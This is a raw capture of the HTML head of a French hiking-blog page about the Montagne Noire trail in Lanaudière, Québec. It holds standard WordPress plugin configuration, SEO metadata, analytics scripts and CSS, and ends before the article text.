

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/
body_size: 74766
content:

<!DOCTYPE html>
<html lang="fr-FR" id="html">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cnotremonde.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"57a1144296","_rest_nonce":"82af5794ae","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.cnotremonde.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"www.cnotremonde.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"57a1144296","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.cnotremonde.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/ddded157d450bf5a1f8d2c3f3cab1944.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a","emailEncoderPassKey":"0ec9e6cebcde113dd9bedade9dbfe842","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Montagne Noire et le belvédère du Liberator Harry dans les Lanaudières</title>
	<meta name="description" content="La Montagne Noire se situe dans la région de Lanaudière proche de Saint-Donat au Québec. Une randonnée familiale à 1h30 de Montréal." />
	<link rel="canonical" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Montagne Noire et le belvédère du Liberator Harry dans les Lanaudières" />
	<meta property="og:description" content="La Montagne Noire se situe dans la région de Lanaudière proche de Saint-Donat au Québec. Une randonnée familiale à 1h30 de Montréal." />
	<meta property="og:url" content="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/" />
	<meta property="og:site_name" content="C&#039;est Notre Monde." />
	<meta property="article:publisher" content="https://www.facebook.com/cestnotremonde/" />
	<meta property="og:image" content="https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv.jpg" />
	<meta property="og:image:width" content="1110" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="C&#039;est Notre Monde." />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="C&#039;est Notre Monde." />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#article","isPartOf":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/"},"author":{"name":"C'est Notre Monde.","@id":"https://www.cnotremonde.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Montagne Noire","mainEntityOfPage":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/"},"wordCount":758,"commentCount":0,"publisher":{"@id":"https://www.cnotremonde.com/#organization"},"image":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv.jpg","keywords":["Chien autorisé"],"articleSection":["Québec"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#respond"]}]},{"@type":"WebPage","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/","url":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/","name":"Montagne Noire et le belvédère du Liberator Harry dans les Lanaudières","isPartOf":{"@id":"https://www.cnotremonde.com/#website"},"primaryImageOfPage":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#primaryimage"},"image":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#primaryimage"},"thumbnailUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv.jpg","datePublished":"2020-08-16T13:25:15+00:00","dateModified":"2025-04-15T21:47:00+00:00","description":"La Montagne Noire se situe dans la région de Lanaudière proche de Saint-Donat au Québec. Une randonnée familiale à 1h30 de Montréal.","breadcrumb":{"@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#primaryimage","url":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-montagne-noire-couv.jpg","width":1110,"height":530},{"@type":"BreadcrumbList","@id":"https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.cnotremonde.com/"},{"@type":"ListItem","position":2,"name":"Randonnées","item":"https://www.cnotremonde.com/category/randonnees/"},{"@type":"ListItem","position":3,"name":"Québec","item":"https://www.cnotremonde.com/category/randonnees/randonnees-quebec/"},{"@type":"ListItem","position":4,"name":"Montagne Noire"}]},{"@type":"WebSite","@id":"https://www.cnotremonde.com/#website","url":"https://www.cnotremonde.com/","name":"C'est Notre Monde.","description":"Randonnées au Québec","publisher":{"@id":"https://www.cnotremonde.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cnotremonde.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.cnotremonde.com/#organization","name":"C'est Notre Monde.","url":"https://www.cnotremonde.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.cnotremonde.com/#/schema/logo/image/","url":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","contentUrl":"https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg","width":600,"height":416,"caption":"C'est Notre Monde."},"image":{"@id":"https://www.cnotremonde.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cestnotremonde/","https://www.youtube.com/@cestnotremonde"]},{"@type":"Person","@id":"https://www.cnotremonde.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"C'est Notre Monde.","url":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.cnotremonde.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux" href="https://www.cnotremonde.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Flux des commentaires" href="https://www.cnotremonde.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C&#039;est Notre Monde. &raquo; Montagne Noire Flux des commentaires" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Frandonnees-quebec%2Fmontagne-noire%2F&#038;format=xml&#038;lang=fr" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6P3JB7C055"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/montagne-noire\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6P3JB7C055',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6P3JB7C055', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.cnotremonde.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='block-widget-css' href='https://www.cnotremonde.com/wp-content/plugins/widget-logic/block_widget/css/widget.css?ver=1727228455' type='text/css' media='all' />
